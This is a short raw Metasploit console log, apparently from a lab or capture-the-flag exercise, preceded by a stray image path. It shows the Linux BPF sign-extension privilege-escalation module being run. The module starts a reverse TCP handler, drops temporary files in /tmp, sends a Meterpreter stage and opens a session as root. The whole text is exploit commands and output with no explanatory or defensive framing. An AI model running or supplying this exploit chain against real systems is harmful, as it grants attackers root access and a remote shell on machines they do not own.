 msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture: php
[*] Started reverse TCP handler on 192.168.11.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Writing '/tmp/.hjt5uIJ' (250 bytes) ...
[*] Launching exploit ...
[*] Sending stage (3045348 bytes) to 192.168.11.131
[*] Meterpreter session 2 opened (192.168.11.128:4444 -> 192.168.11.131:47956) at 2023-01-27 14:53:03 +0800
[*] Cleaning up /tmp/.hjt5uIJ and /tmp/.eErXQQ ...
meterpreter > getuid
Server username: root
meterpreter >